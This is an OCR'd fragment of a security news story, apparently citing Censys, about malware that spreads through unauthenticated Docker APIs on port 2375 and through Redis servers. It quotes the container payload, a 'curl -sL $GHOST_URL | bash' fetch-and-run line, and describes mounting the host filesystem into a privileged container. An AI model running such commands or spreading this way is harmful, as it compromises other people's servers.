
the default API port 2375 open
("spread_docker_api") and scan the local
network for unauthenticated Redis servers to
propagate the script to other servers
("_spread_redis").
Spread_docker_api "scans the local network subnet looking
for unauthenticated docker (containerization service)
servers on port 2375, and if it finds one, creates a privileged
container using the host's filesystem mounted at
/mnt/host," Censys explained. "The container payload is
just apk add curl bash && curl -sL $GHOST_URL | bash,
which runs the whole thing in the discovered docker
daemon."
(The story was updated after publication on April 9, 2026,
with additional insights from Censys.)